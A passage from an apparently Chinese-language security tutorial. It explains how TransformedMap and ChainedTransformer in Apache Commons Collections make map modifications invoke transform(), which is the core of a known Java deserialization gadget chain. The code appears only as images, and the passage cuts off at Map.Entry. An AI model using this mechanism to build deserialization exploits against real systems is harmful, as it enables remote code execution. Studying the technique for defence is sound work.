<br />即**`Transformer实现类(如ChainedTransformer)`**分别绑定到`Map`的key和value上,**当map的key或value被修改时,会调用对应`Transformer`实现类的`transform()`方法**去进行一些变换操作。---**为什么会这样?为什么put了就会触发transform方法?**<br />看一下`TransformedMap.put`这个方法,发现在`put`操作的时候,会直接调用类函数中的`transformKey`和`transformValue`去处理<br /><br />然后这俩个类函数返回的是我们传入的`Transformer实现类`去执行`transform`方法<br /><br />所以我们`put`了过后就触发了。<br />调用`setValue`触发同理;`TransformedMap`里的每个`entryset`在调用`setValue`方法时会自动调用`TransformedMap`类的`checkSetValue`方法<br />---我们可以把`chainedtransformer`绑定到一个`TransformedMap`上,当此map的key或value发生改变时,就会自动触发`chainedtransformer`。<br />#### Map.Entry`Map.Entry`是Map的一个内部接口。<br />Map.Entry是Map声明的一个内部接口,此接口为泛型,定义为`Entry<K,V>`。它表示Map中的`一个实体(一个key-value对)`。接口中有`getKey()`、`getValue()`方法。<br 